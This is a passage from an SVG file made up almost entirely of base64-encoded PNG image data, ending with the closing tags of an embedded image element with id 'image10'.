N6JeB50MXfJ8LJl2OJQde8OGg5Vj1tXKgSZheSvp6aZEcMxAZ1Zbe5wtefkiLxcHxdwYpvRQ5iFI 28Qrz9QcauVolMIhJWBrApT4zQ+bSTOlg2RyywEOSi5LBPOGbbPOAclKorCVA3fqyMcdaeLMO8fZ sFTHXkdI4Rim9rE3NP4aR3AZJdnHYav/6CocERKwVYXYNnuqgfUumypCmZdmOUC/DuYg8OfkAFK6 2BtVO/wVtXLgThQ5v0MpYcoTUXq/zSFvkEiW/ryJOAbjq1TBN/hrlPG+5E0snK2ZGY1QOFine7W/ C6S5vEQ7WMw4bEkrKzNscsHi6NfRlmJ1VBl7w4a3lUNaf84GvdWa70RxoYplQBukcPhR29gbGn+N Up2pHSYW4OvLUXuFA3eiPF2DqhSFEr+ZseVNSbLMUaXlwNGvY0aJSQF12pqH9bDVZVaJRTGjrD8v VhWmPBZ4T6YBvJKcG/hcrP04dkr9poIywCZ7oCoFHy0vakK/Kpypo1o5aq1wJEzANgC/clwoNbdS X4cSvxlpdOyNEBz9OiZqEHvDhpOVQ5Pf4QIqXU3HNnBX6buRLF5KbMTyIe6uqEIJyltOqUTBxyXV WjhTx7ZyiLWg4rWKjNj22s9TUk5OFKFwMFQEkis3yF0AOAaT/F5J16stDumzk5jccV00G8x3MG5G JaAlw8XUfbJuTogYhtyabE9Rmmp3D6HgFkITlS4VoZJny9uzWKXShwpG5gRZSV0UGaCj9HppZMGR qv2blGdlYtrFEl07C0fJCdiqghK/PaCKUOaq5aBSpzBHv4467ngAlyBB+G8WZXNUlI3S+60POCO2 meDbOOCWCkaU3ZQGsJ2KlI1ahTJHfw2uRNotyznUSkwrR60UjooSsFUFJX7bZeRib4Tg4NdRyy2j jqGQt0qKslkmdXMWHUIMFLgzyqTktXA5I2/2GgXc2rmtzOCrsrLkLeGUpuBL/hoZdYy0G8WXozYK Rw0SsFXFvkz8hmm684LYzKA1ItY1WwZT82zM64SS49dR5xgVNmG0Wvcw5a7g7HwOdw7YBqz5vDT1 ZSKcc1HxMD2nWSlK5VJsfwp877hmFrxYto+EGNxR8cl7PtmzTiYXJBl4Tflpqw7yKAP7g4tj6LW8 fl8LHw5MwFZZTpQKfDh0XIJJPpJbZ1HzbTtmsbSxiDkpcmfK6BsyE+ggt47XqWyQV9Zy11OkMY8J Orqpz/dyiSG9Y99PlgRtLkJkxx1si9pEUcVZddtxIElBMr8p6dnNOOxC8WUdLRBezxLbezawPlvY f5Iu/UqKRUxleRnbqy9LK1c4cNtrlQP9LX7l+KM1UDj6dYFJvt+XWAiCqAgcdDJFdyLCJAFw0On7 ADQtdD0Rl4eras+yd6I0hBP9xG+TnJxJCYIoHY1VbxS2LxM1oRIfDikBGykbw1DiN4IgCGLkKF3h aFgCtqrIEr8d25+3TxAEQYwapSocrNM919AEbFXxRUr8RhAEQYwCpSkcmIBtgXqNN5T4jSAIgmg8 pSgcNU/A1oTcJpT4jSAIgmg0yRWOshKw7QMo8RtBEATRWJJti23Qttd7yr91ZnfbLCV+IwiCIBpG ksBfmICtzjlRLgHAVX7l+D1g02LXjHBmvQp87RXcjnq1ysinjjwCk/y1mteRcIVNV+Wncxg/BNEU qrL03ga+dpN6STjRFQ7W6Yq8IC+Wexu5iHTw5/iV4zeBTbsoFJdQAbmHeU6u1tRS8xhMclpmIQiC IGpPVIUDE7A9U5ObvoVKxm1g06dQaTgUUI5QVs6g9eMYllMnn5QnYZKTQylBEARRa6IpHFUnYEOe A4CLfKEtrBgXE9XnRr/sjfV7eI067L55Dib5uRrUgyAIgiC0RFE4WKd7GwCOVtDE99GKcR3Y9BlU AEKsGIWuD3ztOgboCrWixIASvxEEQRC1pZDCUdFOlN2lkoX2vYRWjFD6dUPrx/UKll7uUuI3giAI oo4EKxyYgK2snCg3UMk4VWMHTpX7WNersLF+DnfClFHv+/1dB7RtliAIgqgRQQoHJmBLmRPlPvpi 3MRB+/GE1yqLO2j9ALR+pF56eRdM8tu1uXuCIAhiX+OtcGACthQ5Ue6gFeMYLpWMeur6G/AfNq/A Y/d+NaFC9QGY5LRvnCAIgqgcL4UDE7DF3JXxybn//Xsfm/9fv/PsPg9/fhd3vhxIoGxdgklOyd+I XBhjMwCwBADjjq21CACrnPPlmK3LGJsHgLmAU08XrQtjbBbbIJRpzvl6kTpo6iSeywr+eYFzfjlm +ZrriTa4pvSDHWzf1YJlt7B9J5SflvHetoqUT9QbZ4UDE7AVVQr6fg18oQ0l+jQ0kVvwwp/+Orzn zQuRdv/cgEl+Zv81IxECY0wM9vN46hHTIMAYE4PGJv4ZdSD0LRvr3OKcny54XTGwX9YNrIyxTRwo hZJ10lCHcc75hSJ1MJQ7L31VWLFyvK5QOoSwXuScn41cdnZPW5zzIzHLJuqLUy4VTMAW6nNw90N/ /AfP/sbv/ccPocJSl8BgdeYEfPgnMuXuPvzdv/51WP2jHyxgXRKJ3w7TtlkiJkIRYYwt4qAkBo+k M28bsZQdnSJRdh1k0NogBueDaHXoW2AYY0ZFkCDqilXhCN32+gN/+91Pv7z8sT/9ub/aOoOKygvU A4IZg7/6/jmYamXn34KP/9kfwIn7H/F8LiLx2z3awUIQzQCtPEtoZeovaUhWljVUQgiiMRgVDt+d KK2v3L3xuy/9+x9/+7e+9l4AeB91gWScgH/+4w+Wtn7+/m/B85uH4GH+XocLjvXXYnuMEr8RhcH1 +DaWU2gpgxiEMTaOSsVpxZIxDQDbYulGLP8UscgQRNloFQ6XBGwPcf76s5+7+bmP/uHvfhC/qnt2 1dHk98f+GRw9vntrY999HT72ahfe82berpdXocco8RvhwiZjTHfYDi6hHMTZNxGXzJdkwFdDtDVj 7CT+PiN8IVI7kRJELIYUDlsCth/51tfvfPa3L3//T+585e8BwDsB4IOxKkJE4P7D74QP/8Q79wr6 pTdeho++/pPwFv6jmsJfhh47D5P8KjU9YWHIV4AxJmbeLfQtWKTGiws6a66bFAnh0MoYu4B+M/OM sa0ynEgJoigDCgfrdG+qMSF+cfPO7RufefHYge98EyrKl0KE8om3PwafePvuyT/2na/Bx//sLhz5 9k9LpS2gMyklfiOc4ZxPSzsYthlj0beC7ldw98ZE3lKJUEbQx6NNTqREU9hTOLIEbA9/73vfeP7l T3z7I1+69Tb86Rg9zRHgL37gh+EXpx4oG7/y+l34p2/8CLyFP91Pu087WAgPxDZJxtg67pxYY4yd 5ZxXZu2ItS22SqQdKU7bRPEZCKVjZpSdSBlj/bgoTX62xC79OBw/90v/5c9/7X/85juPvfE6Nct+ 5B98DeCjr/8f+MA3f2q/N8V+xhL0SvhonNRZMdBxdE36ahUdHYP9OqoM/KWpywzWZUbz8zL6WRSy 7jDG2qi4ZYi2O2u7F3xW85oAWlt4bnCArooCf+VRSuwRIi1R0tMTBEEQBEHYeIhahyAIgiCI1JDC QRAEQRBEckjhIAiCIAgiLQDw/wH6ac8IFsWsWAAAAABJRU5ErkJggg== " id="image10"></image></g></svg>